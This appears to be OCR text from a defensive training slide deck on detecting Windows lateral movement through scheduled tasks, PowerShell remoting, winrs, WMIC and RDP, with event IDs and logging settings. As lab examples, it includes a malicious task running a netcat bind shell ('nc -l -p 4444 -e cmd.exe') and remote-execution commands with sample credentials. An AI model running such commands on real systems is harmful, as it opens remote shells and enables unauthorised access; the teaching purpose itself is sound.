

- EventID 4624 Type 3 -> Logon from unexpected location
- EventID 4624 followed by 4698 –> Logon Scheduled Task Created
- EventID 4698 followed by 4699 -> Scheduled Task created deleted
- EventID 4700/4701 Scheduled Task enabled/disabled
- EventID **4688** Command line Logging
- Microsoft-Windows-TaskScheduler/Operational log

#### **Hunting Malicious Scheduled Tasks**

C:>schtasks /query /v /fo csv > C:\temp\scheduled\_tasks.csv

Collect and analyze Scheduled tasks

| 🔆 🔚 Logon                         | ^ | Name         | Туре       | Data                                                 |
|-----------------------------------|---|--------------|------------|------------------------------------------------------|
| > Maintenance                     |   | ab (Default) | REG_SZ     | (value not set)                                      |
| > Plain                           |   | abild        | REG_SZ     | {055E7138-EB7F-4D31-A937-55E47E1263C9}               |
| Tree                              |   | 📖 Index      | REG_DWORD  | 0x00000003 (3)                                       |
| CreateExplorerShellUnelevatedTask |   | 跳 SD         | REG_BINARY | 01 00 04 80 78 00 00 00 88 00 00 00 00 00 00 00 14 0 |
|                                   |   |              |            |                                                      |
| > Microsoft                       |   |              |            |                                                      |

HKEY\_LOCAL\_MACHINE\<u>SOFTWARE</u>\Microsoft\WindowsNT\CurrentVersion\Schedule\TaskCache\Tasks & Tree

#### **Hunting Malicious Scheduled Tasks**

| 🔜 I 🗹 🔜 🔻 I lasks                                                                                                    | - ,                                                                                                    |                            |     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|-----|
| File Home Share View                                                                                                    |                                                                                                    | °~ (                       |     |
| - 🔶 🚽 🕂 📙 > This PC > Local Disk (C:) > Windows > System32 > Tasks                                                                                                    | ✓ ひ Search Tasks                                                                                                    | م                          |     |
| Name Date modified Time Size                                                                                                    |                                                                                                    |                            |     |
| malicious_task - Notepad                                                                                                    |                                                                                                    | ×                          |     |
| File Edit Format View Help                                                                                                    |                                                                                                    |                            |     |
| <pre><?xml version="1.0" encoding="UTF-16"?> <task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task"> <registrationinfo> <ul> <li><a href="http://schemas.microsoft.com/windows/2004/02/mit/task"> </a>                      <td></td><td></td><td></td></li></ul></registrationinfo></task></pre> |                                                                                                    |                            |     |
| <pre></pre> <                                                                                                    | <actions context="Author"><br/><exec><br/><command/>cmd<br/><arguments>/c \\plane02\si<br/><br/></arguments></exec></actions> | hare∖nc -l -p 4444 -e cmd. | exe |
| <pre><ul>     <li><ul>         <li><ul>             <li><ul></ul></li></ul></li></ul></li></ul></pre>                                                                                                    |                                                                                                    | ,                          |     |

#### XML Scheduled Task

Collect & Parse into ELK, add Intelligence and look at last modified date or perform long tail analysis

#### **Lateral Movement**

- 1. SMB Server Message Block (TCP/445, 135)
  - PsExec & look alikes
  - Windows Services
  - Scheduled Tasks (schtasks)
- 2. WinRM Windows Remote Management (TCP/5985-6)
  - PowerShell
  - winrs
- 3. WMIC Windows Management Instrumentation Cmd line (135++)
- 4. **RDP** Remote Desktop Protocol (TCP/3389)

#### **PowerShell**

- PowerShell is Powerful
- PowerShell Remoting is very useful for management
- Attack & Defense Usage
- WinRM needs to be enabled
  - Enable-PSRemoting (Enabled by Default on Server OS)
  - Microsoft's implementation of WS-Management in Windows
- System to be part of the domain or a trusted host

#### **PowerShell Remoting**

PS C:\> Enter-PSSession -ComputerName dc01.talespin.ad -Credential
talespin\Administrator
[dc01.talespin.ad]: PS C:\Users\Administrator\Documents> hostname
dc01
[dc01.talespin.ad]: PS C:\Users\Administrator\Documents> whoami
talespin\administrator

Starting a Remote PowerShell Session

| Administrator: Command Prompt |  | and the second second second second second second second second second second second second second second second |       |
|-------------------------------|--|----------------------------------------------------------------------------------------------------|-------|
|                               |  |                                                                                                    |       |
| C:\share>                     |  |                                                                                                    |       |
|                               |  |                                                                                                    |       |
|                               |  |                                                                                                    |       |
|                               |  |                                                                                                    |       |
|                               |  |                                                                                                    |       |
|                               |  |                                                                                                    |       |
|                               |  |                                                                                                    |       |
|                               |  |                                                                                                    |       |
|                               |  |                                                                                                    |       |
|                               |  |                                                                                                    |       |
|                               |  |                                                                                                    |       |
|                               |  |                                                                                                    |       |
|                               |  |                                                                                                    |       |
|                               |  |                                                                                                    |       |
|                               |  |                                                                                                    |       |
|                               |  |                                                                                                    |       |
|                               |  |                                                                                                    |       |
|                               |  |                                                                                                    |       |
|                               |  |                                                                                                    |       |
|                               |  |                                                                                                    |       |
|                               |  |                                                                                                    | PS IN |
|                               |  |                                                                                                    |       |

2

Action

 $\Box$   $\times$ 

~

-

#### **Enable - PowerShell Logging**

| 📋 Windows PowerShell                    |                                             |                |         |
|-----------------------------------------|---------------------------------------------|----------------|---------|
| Select an item to view its description. | Setting                                     | State          | Comment |
|                                         | 🖹 Turn on Module Logging                    | Enabled        | No      |
|                                         | 🖹 Turn on PowerShell Script Block Logging   | Enabled        | No      |
|                                         | E Turn on Script Execution                  | Not configured | No      |
|                                         | Turn on PowerShell Transcription            | Enabled        | No      |
|                                         | Set the default source path for Update-Help | Not configured | No      |

GPO: Administrative Templates  $\rightarrow$  Windows Components  $\rightarrow$  Windows PowerShell

- Microsoft-Windows-PowerShell Operational.evtx.
  - Eventid 4103 <u>Module Logging</u> -> Most detailed PS logs
  - Eventid 4104 <u>Script Block Logging</u> -> all executed de-obfuscated PS code
  - Transcription Logs
    - Captures PowerShell input and output
    - write transcripts to a remote, write-only network share in text file

\*https://www.fireeye.com/blog/threat-research/2016/02/greater\_visibility.html

#### **Detecting & Hunting PS Lateral Movement**

- EventID **4624** Type 3 -> Logon from unexpected location
- EventID 4103 -> Module Block Logging
- EventID 4104 -> <u>Script Block Logging</u>
- Signs of Execution wsmprovhost.exe

#### Hunt Logs for:

**Command line Arguments:** "-Encoded Command" **Commandlets:** "iex Invoke-Expression, Invoke-Command"

#### Network activity:

- System.Net.HttpWebClient
- System.Net.WebClient
- System.Net.HttpListener
- System.Net.Sockets.Socket

\*https://www.cyber.gov.au/sites/default/files/2019-03/Securing\_PowerShell.pdf

#### **Encryption or encoding:**

- ConvertTo-SecureString cmdlet
- Security.Cryptography.CryptoStream
- [System.Convert]::ToBase64String(\$string)
- Etc etc

#### **Lateral Movement**

- 1. SMB Server Message Block (TCP/445,135)
  - PsExec & look alikes
  - Scheduled Tasks (at/schtasks)
  - Remote Services
- 2. WinRM Windows Remote Management (TCP/5985-6)
  - PowerShell
  - winrs
- 3. WMIC Windows Management Instrumentation Cmd line (135 & Higher)
- 4. RDP Remote Desktop Protocol (TCP/3389)

# WinRM - winrs

- Windows Remote Management Client
- Command sent over HTTP/HTTPs by leveraging web services for management Protocol
- Interactive shell

C:\> winrs /r:http://dc01.talespin.ad:5985 /t:600 /u:talespin\super\_admin
/p:Password@123 "cmd.exe"

Windows Remote management Client

#### **Detecting & Hunting Winrs Lateral Movement**

- EventID **4624** Type 3 -> Logon from unexpected location
- EventID 4688 -> command Line Logging
- Execution of winrshost.exe
- EventID 6 (Source) and EventID 91 (Destination)

| evel                                                                              | Date and Tir                                                                                                    | me                                                                                                |                                                                                                    | Source                 |  |
|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------|--|
| Information                                                                       | 9/8/2020 10:                                                                                                    | :13:50 pm                                                                                         |                                                                                                    | Windows Remote Managem |  |
| Information                                                                       | 9/8/2020 10:                                                                                                    | :13:50 pm                                                                                         |                                                                                                    | Windows Remote Managem |  |
| Information                                                                       | 9/8/2020 10:                                                                                                    | :13:50 pm                                                                                         |                                                                                                    | Windows Remote Managem |  |
| )                                                                                 | 0/0/2020 10.                                                                                                    | .17.50                                                                                            |                                                                                                    | 346- Jane Danish KA    |  |
| ent 6, Windows Re                                                                 | mote Management                                                                                                    |                                                                                                   |                                                                                                    |                        |  |
| Details                                                                           |                                                                                                    |                                                                                                   |                                                                                                    |                        |  |
| Creating WSMan                                                                    | Session. The connection string is                                                                                                    | s: <u>http://dc01.ta</u>                                                                          | alespin.ad:5985                                                                                      |                        |  |
| Creating WSMan                                                                    | Session. The connection string is Microsoft-Windows-Windows                                                                                | s: <u>http://dc01.ta</u><br>s Remote Manag                                                        | alespin.ad:5985<br>gement/Operational                                                                |                        |  |
| Creating WSMan<br>Log Name:<br>Source:                                            | Session. The connection string is<br>Microsoft-Windows-Windows<br>Windows Remote Managem                                                   | s: <u>http://dc01.ta</u><br>s Remote Manag<br>Logged:                                             | gement/Operational<br>9/8/2020 10:13:50 pm                                                           |                        |  |
| Creating WSMan<br>Log Name:<br>Source:<br>Event ID:                               | Session. The connection string is<br>Microsoft-Windows-Windows<br>Windows Remote Managem<br>6                                              | s: <u>http://dc01.ta</u><br>s Remote Manag<br>Logged:<br>Task Category:                           | elespin.ad:5985<br>gement/Operational<br>9/8/2020 10:13:50 pm<br>WSMan Session initial               | lize                   |  |
| Creating WSMan<br>Log Name:<br>Source:<br>Event ID:<br>Level:                     | Session. The connection string is<br>Microsoft-Windows-Windows<br>Windows Remote Managem<br>6<br>Information                               | s: <u>http://dc01.ta</u><br>s Remote Manag<br>Logged:<br>Task Category:<br>Keywords:              | gement/Operational<br>9/8/2020 10:13:50 pm<br>WSMan Session initial<br>Client                        | ize                    |  |
| Creating WSMan<br>Log Name:<br>Source:<br>Event ID:<br>Level:<br>User:            | Session. The connection string is<br>Microsoft-Windows-Windows<br>Windows Remote Managem<br>6<br>Information<br>TALESPIN/super_admin       | s: <u>http://dc01.ta</u><br>s Remote Manag<br>Logged:<br>Task Category:<br>Keywords:<br>Computer: | gement/Operational<br>9/8/2020 10:13:50 pm<br>WSMan Session initial<br>Client<br>plane02.talespin.ad | ize                    |  |
| Creating WSMan<br>Log Name:<br>Source:<br>Event ID:<br>Level:<br>User:<br>OpCode: | Session. The connection string is<br>Microsoft-Windows-Windows<br>Windows Remote Managem<br>6<br>Information<br>TALESPINsuper_admin<br>(1) | s: http://dc01.ta<br>s Remote Manaa<br>Logged:<br>Task Category:<br>Keywords:<br>Computer:        | gement/Operational<br>9/8/2020 10:13:50 pm<br>WSMan Session initial<br>Client<br>plane02.talespin.ad | ize                    |  |

| ^                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| the second second second second second second second second second second second second second second second se |
|                                                                                                    |
|                                                                                                    |
| ~                                                                                                    |
| >                                                                                                    |
| ×                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |

Source: EventID 6

Source: EventID 91

41

#### Lateral Movement

- 1. SMB Server Message Block (TCP/445)
  - PsExec & look alikes
  - Windows Services
  - Scheduled Tasks (schtasks)
- 2. WinRM Windows Remote Management (TCP/5985-6)
  - PowerShell
  - winrs

3. WMIC - Windows Management Instrumentation Cmd line (135++)

4. **RDP** - Remote Desktop Protocol (TCP/3389)

# WMIC

• Windows Management Instrumentation Command line

C:\>Wmic /node:dc01 /user:talespin\super\_admin /password:Password@123
process call create "cmd.exe /c (net user) >> c:\temp\testout2.txt"

C:\>Wmic /node:dc01 /user:talespin\super\_admin /password:Password@123 group list brief

Running remote process

- /node can take a file with IP Address/DNS Names
- RPC connection

#### **Detection WMIC Lateral Movement**

- EventID 4624 Type 3 -> Logon from unexpected location
- EventID 4688 –> Command line Logging
- wmiprvse execution Executes
   WMIC process
- Child process of wmiprvse?

| eneral                         | Details                                           |                                                      |                               |                                     |                                                         |                                                |                                                          |   |
|--------------------------------|---------------------------------------------------|------------------------------------------------------|-------------------------------|-------------------------------------|---------------------------------------------------------|------------------------------------------------|----------------------------------------------------------|---|
| A new                          | process has l                                     | peen created.                                        |                               |                                     |                                                         |                                                |                                                          | ^ |
| Creator                        | Subject                                           |                                                      |                               |                                     |                                                         |                                                |                                                          |   |
| creator                        | Security ID                                       |                                                      | NETWORK S                     | ERVICE                              |                                                         |                                                |                                                          |   |
|                                | Account N                                         | lame:                                                | DC01\$                        |                                     |                                                         |                                                |                                                          |   |
|                                | Account D                                         | omain:                                               | TALESPIN                      |                                     |                                                         |                                                |                                                          |   |
|                                | Logon ID:                                         |                                                      | 0x3E4                         |                                     |                                                         |                                                |                                                          |   |
| Target                         | Subject:                                          |                                                      |                               |                                     |                                                         |                                                |                                                          |   |
|                                | Security ID                                       |                                                      | NULL SID                      |                                     |                                                         |                                                |                                                          |   |
|                                | Account N                                         | lame:                                                | super_admi                    | n                                   |                                                         |                                                |                                                          |   |
|                                | Account D                                         | omain:                                               | TALESPIN                      |                                     |                                                         |                                                |                                                          |   |
|                                | Logon ID:                                         |                                                      | 0x420E042                     |                                     |                                                         |                                                |                                                          |   |
| Process                        | Information                                       | r:                                                   |                               |                                     |                                                         |                                                |                                                          |   |
|                                | New Proce                                         | ess ID:                                              | 0x190c                        |                                     |                                                         |                                                |                                                          |   |
|                                | New Proce                                         | iss Name:                                            | C:\Windows                    | System32\cmd                        | .exe                                                    |                                                |                                                          |   |
|                                | Token Elev                                        | ation Type:                                          | %%1936                        |                                     |                                                         |                                                |                                                          |   |
|                                | Mandaton                                          | /Label:                                              | Mandatory                     | Label\High Man                      | datory Level                                            |                                                |                                                          |   |
|                                | Creator Pr                                        | ocess ID:                                            | UX/TC                         | 1 C                                 | Westing CE and                                          |                                                |                                                          |   |
|                                | Process Co                                        | ocess Name:                                          | cmd eve /c                    | (net user) >> c\t                   | temp\testout2 tyt                                       |                                                |                                                          |   |
| Token I<br>Type 1<br>user is f | Elevation Typ<br>is a full toke<br>the built-in A | e indicates the<br>with no privile<br>dministrator a | type of token<br>eges removed | that was assign<br>or groups disabl | ed to the new process in<br>led. A full token is only u | accordance with User<br>used if User Account ( | Account Control policy.<br>Control is disabled or if the | ~ |
| og Nar                         | ne:                                               | Security                                             |                               |                                     |                                                         |                                                |                                                          |   |
| ource:                         |                                                   | Microsoft Wind                                       | lows security                 | Logged:                             | 8/15/2020 11:23:44 PM                                   |                                                |                                                          |   |
| vent ID                        |                                                   | 4688                                                 |                               | Task Category:                      | Process Creation                                        |                                                |                                                          |   |
| evel:                          |                                                   | Information                                          |                               | Keywords:                           | Audit Success                                           |                                                |                                                          |   |
| ser:                           |                                                   | N/A                                                  |                               | Computer:                           | dc01.talespin.ad                                        |                                                |                                                          |   |
| InCode                         | s –                                               | Info                                                 |                               |                                     |                                                         |                                                |                                                          |   |
|                                |                                                   |                                                      |                               |                                     |                                                         |                                                |                                                          |   |

Source: EventID 4688 – Wmiprvse execution

#### Lateral Movement

- 1. SMB Server Message Block (TCP/445, 135)
  - PsExec & look alikes
  - Windows Services
  - Scheduled Tasks (schtasks)
- 2. WinRM Windows Remote Management (TCP/5985-6)
  - PowerShell
  - winrs
- 3. WMIC Windows Management Instrumentation Cmd line (135++)
- 4. RDP Remote Desktop Protocol (TCP/3389)

#### **Remote Desktop - MSTSC**

- Remote Desktop Connection
- Microsoft Service
- Used for Administrative work
- Port 3389
- mstsc.exe



#### **Detecting RDP Lateral Movement - Source**

- Microsoft-Windows-TerminalServices-RDPClient/Operational
  - EventID **1024** -> "RDP ClientActiveX is trying to connect to the server (<hostname>)
  - EventID 1029 -> "Terminal Services Connection Base64(SHA256(UserName))"
  - EventID 1102 -> "Client has initiated multi-transport connection to the server <IP Address>."
  - EventID **1103**-> "established a multi-transport connection"
- Signs of Execution mstsc.exe

| Microsoft-Windows-TerminalServices-RDPClient/Operational Number of events: 24                                                                                                    | Microsoft-Windows-TerminalServices-RDPClient/Operational Number of events: 24                                                                                                    | Microsoft-Windows-TerminalServices-RDPClient/Operational Number of events: 24                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Level         Date and Time         Event ID         Task Category         ^           ① Information         10/8/2020 11:3359 am         1102         Connection Sequence         ^           ① Information         10/8/2020 11:3359 am         1029         Connection Sequence         ^           ① Information         10/8/2020 11:3354 am         1029         Connection Sequence         ^           ① Information         10/8/2020 11:3354 am         1024         Connection Sequence         _           ① Information         10/8/2020 11:3354 am         1024         Connection Sequence         _           ① Information         10/8/2020 11:3354 am         1024         Connection Sequence         _           ① Information         10/8/2020 11:3354 am         1024         Connection Sequence         _ | Level Date and Time Event ID Task Category   Imformation 10/0/2020 1133:99 am 1102 Connection Sequence Imformation 10/0/2020 1133:99 am 1020 Connection Sequence Imformation 10/0/2020 1133:54 am 1028 Connection Sequence Imformation 10/0/2020 1133:54 am 1028 Connection Sequence Imformation 10/0/2020 1133:54 | Level         Date and Time         Event ID         Task Category         ^           Information         100/2020 1133.9 am         1102         Connection Sequence                                                                                                    |
| Event 1024, TerminaServices-ClientActiveXCore         X           General         Details           IDDP ClientActiveX is trying to connect to the server (4c01)         IDDP ClientActiveX is trying to connect to the server (4c01)           Log Name         Microsoft-Windows-TerminaServices-RDPClient/Operational         Source           Source         TerminaServices-ClientActive Logged:         10/8/2020 11/3:54 am           Event 10:         1024         Task Cetegory: Connection Sequence           Level:         Information         Keywords           User:         TALESPRV.don         Compute: plane02.tallespin.ad           OpCode         This event is nised during th           More Information:         Event Is                                                                                  | Event 1023_TerminatServices-ClientActiveXCore         ×           General         Deasle           Base64(SHA256(UserName)) is = //M4TEpsLrq2RyuQPvmkEUIgT6EJ54I/+ p97TFgws2ys=-                                                                                                    | Event 102, TerminalServices-ClientActiveXCore         X           General         Details           The client has initiated a multi-transport connection to the server 192,168,35.1.         Image: ClientActiveXCore           Log Name         Microsoft-Windows-TerminalServices-RDPClient/Operational           Source         TerminalServices-ClientActive Loggest:         10/8/2020 11:3259 am           Event 10:         1102         Task Category: Connection Sequence           Level:         Information         Keywordte:           User:         TatkSPMIden         Computer:           More Information:         Event Log 20/10 in 14/00 |
| EventID 1024                                                                                                    | EventID 1029                                                                                                    | <b>EventID 1102</b> 47                                                                                                    |

#### **Detecting RDP Lateral Movement - Destination**

• EventID **4624** Type 10 -> Logon from unexpected location

| Security Number of    | f events: 27 (!) New events avai  | lable            |                         |                                      |          |                 |
|-----------------------|-----------------------------------|------------------|-------------------------|--------------------------------------|----------|-----------------|
| 💎 🛛 Filtered: Log: Se | curity; Source: ; Event ID: 4624. | Number of even   | ts: 8                   |                                      |          |                 |
| Keywords              | Date and 1                        | ïme              |                         | Source                               | Event ID | Task Category ^ |
| Audit Success         | 8/10/2020                         | 11:34:01 AM      |                         | Microsoft Windows security auditing. | 4624     | Logon           |
| Audit Success         | 8/10/2020                         | 11:34:01 AM      |                         | Microsoft Windows security auditing. | 4624     | Logon           |
| Audit Success         | 8/10/2020                         | 11:34:00 AM      |                         | Microsoft Windows security auditing. | 4624     | Logon           |
| Audit Success         | 8/10/2020                         | 11:34:00 AM      |                         | Microsoft Windows security auditing. | 4624     | Logon           |
| Audit Success         | 8/10/2020                         | 11:34:00 AM      |                         | Microsoft Windows security auditing. | 4624     | Logon           |
| Audit Success         | 8/10/2020                         | 11:34:00 AM      |                         | Microsoft Windows security auditing. | 4624     | Logon 🗸         |
| <                     |                                   |                  |                         |                                      |          | >               |
| Event 4624, Microsoft | Windows security auditing.        |                  |                         |                                      |          | ×               |
|                       |                                   |                  |                         |                                      |          |                 |
| General Details       |                                   |                  |                         |                                      |          |                 |
|                       |                                   |                  |                         |                                      |          |                 |
| An account was s      | uccessfully logged on.            |                  |                         |                                      |          | ^               |
| Subject:              |                                   |                  |                         |                                      |          |                 |
| Security              | ID: SYSTEM                        |                  |                         |                                      |          |                 |
| Account               | Name: DC01\$                      |                  |                         |                                      |          |                 |
| Account               | Domain: TALESPIN                  |                  |                         |                                      |          |                 |
| Logon IL              | 7. UKBE7                          |                  |                         |                                      |          |                 |
| Logon Informatio      |                                   |                  |                         |                                      |          |                 |
| Logon T               | ype: 10                           |                  |                         |                                      |          |                 |
| Virtual A             | d Admin Mode: No                  |                  |                         |                                      |          |                 |
| Elevated              | Token: No                         |                  |                         |                                      |          |                 |
|                       |                                   |                  |                         |                                      |          |                 |
| Impersonation Le      | vel: Impersonat                   | ion              |                         |                                      |          |                 |
| New Logon:            |                                   |                  |                         |                                      |          |                 |
| Security              | ID: TALESPIN\s                    | uper_admin       |                         |                                      |          |                 |
| Account               | Domain: TALESPIN                  |                  |                         |                                      |          | ~               |
| Log Name              | Security                          |                  |                         |                                      |          |                 |
| Source                | Microsoft Windows security        | Logged           | 9/10/2020 11-24-00 AM   |                                      |          |                 |
| Source:               | ACTA                              | Teals Catagories | 0/10/2020 11/34:00 AIVI |                                      |          |                 |
| Event (D:             | 4024                              | rask category:   | Logon                   |                                      |          |                 |
| Level:                | information                       | Keywords:        | Augit Success           |                                      |          |                 |
| Usen                  | N/A                               | Computer:        | dc01.talespin.ad        |                                      |          |                 |
| OpCode:               | Info                              |                  |                         |                                      |          |                 |
| More Information:     | Event Log Online Help             |                  |                         |                                      |          |                 |
|                       |                                   |                  |                         |                                      |          |                 |
|                       |                                   |                  |                         |                                      |          |                 |

EventID 4624

#### **Detecting RDP Lateral Movement - Destination**

- Microsoft-Windows-Terminal-Services-RemoteConnectionManager ٠
  - EventID **1149** -> "User authentication successful"
    - Just means connection created
- Microsoft-Windows-TerminalServices-LocalSessionManager •
  - EventID 21 -> "Remote Desktop Services: Session logon succeeded:"
- Signs of Execution rdpclip.exe, tstheme.exe ٠





EventID 21

\*https://ponderthebits.com/2018/02/windows-rdp-related-event-logs-identification-tracking-and-investigation/

#### **Detecting remote desktop connection**

EventID 1024 "RDP Client Trying to connect <hostname>" -> EventID 1029 "Base64(SHA256(UserName)" -> EventID 1102 "initiated connection to <IP Address>" -> EventID 1103. "Connection established"

RDP Successful Logon - Source

EventID **1149** "User authentication successful" ->

EventID 4624 Type 10 - Logon ->

EventID 21 "Remote Desktop Services: Session logon succeeded:"

**RDP Successful Logon - Destination** 

https://www.13cubed.com/downloads/rdp\_flowchart.pdf https://ponderthebits.com/2018/02/windows-rdp-related-event-logs-identification-tracking-and-investigation

#### Hunting Technique - RDP

| Source System | User System | UserName |
|---------------|-------------|----------|
| System1       | Yes         | Joe      |
| System10      | No          | Mike     |
| System3       | Yes         | Jai      |

EventID 4624 Type 10

- Quick win Check where your Admins are using RDP from?
- Use Jump Server

| rovider<br>[Name] Microsoft-Windows-Security-Auditing<br>[Guid] (54849625-5478-4994-A5BA-3E3B0328C30D)<br>EventID 4624                                                                           | 2<br>EventID                     | D<br>4624        | etecting Latera                                     | l Moveme                                      | nt using valio             | l Credentials                            |
|----------------------------------------------------------------------------------------------------|----------------------------------|------------------|-----------------------------------------------------|-----------------------------------------------|----------------------------|------------------------------------------|
| Version 2<br>Level 0<br>Task 12<br>Opcode 0<br>Keywords 0x<br>+ TimeCreated<br>EventRecordID 21<br>Correlation<br>+ Execution                                                                    | em                               | ber              | th                                                  | is                                            | 2                          |                                          |
| Channel Security Computer dc01.talespin.ad Security EventData SubjectUserSid S-1-0-0 SubjectUserName - SubjectDomainName - SubjectLogonId 0x0                                                    | — Computer                       | dc01.talespin.ad | Workstation<br>Name<br>PLANE02<br>PLANE01<br>SHIP03 | Workstation<br>Owner<br>Don<br>baloo<br>Louie | Uniq.Count<br>10<br>2<br>1 | User Name<br>super_admin<br>baloo<br>kit |
| TargetUserSid S-1-5-21-1263940009-3309885889-3786960370-1104 TargetUserName super_admin TargetDomainName TALESPIN                                                                                | <ul> <li>TargetUserNa</li> </ul> | ame super_admin  | Sin 05                                              | Louie                                         | <b>1</b>                   | ni c                                     |
| TargetLogonId 0x1d692b LogonType 3 LogonProcessNameNtLmSsp                                                                                                    | LogonType                        | 3                |                                                     |                                               |                            |                                          |
| AuthenticationPackageName NTLM<br>WorkstationName PLANE02<br>LogonGuid (0000000-0000-0000-0000-000000000000)<br>TransmittedServices -<br>LmPackageName NTLM V2<br>KeyLength 128<br>ProcessId 0x0 | — WorkstationNa                  | ame PLANE02      |                                                     |                                               |                            |                                          |
| ProcessName -<br>pAddress 192.168.35.102<br>IpPort 53137<br>ImpersonationLevel %%1833<br>RestrictedAdminMode -<br>TargetOutboundUserName -                                                       | — IpAddress                      | 192.168.35.102   |                                                     |                                               |                            |                                          |
| TargetOutboundDomainName -<br>VirtualAccount %%1843<br>TargetLinkedLogonId0x0                                                                                                    |                                  |                  |                                                     |                                               |                            | 52                                       |

#### Enable PS, Cmdline Logging

• Administrative Templates  $\rightarrow$  Windows Components  $\rightarrow$  Windows PowerShell

| ig<br>rn on Module Logging                | State                                                                                                    | Comment                                                                                                    |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| rn on Module Logging                      |                                                                                                    |                                                                                                    |
| in on module bogging                      | Enabled                                                                                                    | No                                                                                                    |
| rn on PowerShell Script Block Logging     | Enabled                                                                                                    | No                                                                                                    |
| rn on Script Execution                    | Not configured                                                                                                    | No                                                                                                    |
| rn on PowerShell Transcription            | Enabled                                                                                                    | No                                                                                                    |
| t the default source path for Update-Help | Not configured                                                                                                    | No                                                                                                    |
|                                           | rm on PowerShell Script Block Logging<br>rm on Script Execution<br>rm on PowerShell Transcription<br>t the default source path for Update-Help | rm on PowerShell Script Block Logging Enabled rm on Script Execution Not configured rm on PowerShell Transcription Enabled t the default source path for Update-Help Not configured |



 Computer Configuration > Windows Settings > Security Settings > Advanced Audit Policy Configuration > Detailed Tracking

| > 📔 Software Restriction Policies 🛛 🔺                                                           | Subcategory               | Audit Events                          |
|-------------------------------------------------------------------------------------------------|---------------------------|---------------------------------------|
| <ul> <li>Application Control Policies</li> <li>IP Security Policies on Active Direct</li> </ul> | Audit DPAPI Activity      | Not Configured                        |
| Advanced Audit Policy Configuration                                                             | Audit PNP Activity        | Not Configured<br>Success and Failure |
| <ul> <li>Audit Policies</li> <li>Account Logon</li> </ul>                                       | Audit Process Termination | Not Configured                        |
| > 📑 Account Management                                                                          | Audit RPC Events          | Not Configured                        |
| > 📑 Detailed Tracking                                                                           |                           | Not Configured                        |

Cmdline Logging

# What Should I do

